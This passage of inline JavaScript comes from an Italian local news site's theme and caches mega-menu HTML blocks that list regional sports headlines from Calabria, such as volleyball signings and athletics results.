rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
